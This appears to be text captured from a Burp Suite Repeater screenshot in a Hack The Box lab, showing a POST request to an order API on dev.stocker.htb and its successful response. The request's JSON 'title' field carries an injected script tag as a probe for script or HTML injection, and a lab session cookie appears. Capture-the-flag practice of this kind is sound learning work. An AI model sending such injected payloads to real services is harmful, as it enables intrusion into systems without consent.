 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 203
11 Connection: close
12 Cookie: connect.sid=s%3ACziXNbKiIJHjlMryVLfJwX5g6uUcnPvc.qRvFXesLrMvunZj7F6AJeK0FabA3gk%2FEAnZNNEsrtAc
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a91",
"title":"<script> document.write(window.location) </script>",
"description":"It's an axe.",
"image":"axe.jpg",
"price":12,
"currentStock":21,
"__v":0,
"amount":1
}
]
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 18 May 2023 15:49:27 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-Yczo3t1KweGNloxhcX/LoAyyY5E"
9
10 {
"success":true,
"orderId":"64664907e3596d4a994350bb"
}